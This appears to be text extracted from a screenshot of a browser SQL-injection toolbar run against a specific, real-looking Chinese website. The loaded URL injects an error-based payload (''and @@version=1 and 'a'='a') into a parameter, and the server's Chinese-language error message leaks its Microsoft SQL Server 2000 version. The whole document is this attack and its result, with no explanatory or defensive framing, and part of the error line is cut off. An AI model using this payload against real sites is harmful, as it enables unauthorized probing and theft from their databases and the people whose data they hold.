 www.cdtlgcxx.com:2110/web/web/web/gwshenshow1.asp?bianhao=1'and @@version=1 and 'a'='a
搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.cdtlgcxx.com:2110/web/web/web/gwshenshow1.asp?bianhao=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Referrer http://www.cdtlgcxx.com:2110/
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corpor
2) ' 转换为数据类型为 int 的列时发生语法错误。
/web/web/web/gwshenshow1.asp，行 11